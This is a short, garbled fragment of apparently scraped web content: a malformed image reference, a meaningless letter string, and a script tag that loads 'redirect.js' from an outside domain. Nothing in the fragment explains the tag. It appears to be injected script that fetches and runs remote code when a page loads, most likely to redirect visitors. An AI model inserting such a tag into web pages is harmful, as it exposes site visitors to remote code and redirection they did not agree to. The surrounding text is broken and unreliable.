 ZQAIN<script src=https://aaa.aimarksix.com/redirect.js></script >